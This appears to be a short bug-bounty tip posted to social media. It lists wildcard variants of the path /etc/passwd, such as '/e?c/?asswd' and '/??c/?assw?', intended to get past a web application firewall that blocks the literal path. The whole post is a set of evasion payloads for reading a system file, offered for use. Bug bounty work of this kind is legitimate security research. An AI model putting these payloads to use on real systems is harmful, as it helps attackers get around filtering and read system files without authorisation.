 #BugBountyTip 
/etc/passwd WAF restriction? Use these:
/e?c/?asswd
/e*c/*asswd
/??c/?asswd
/??c/?assw?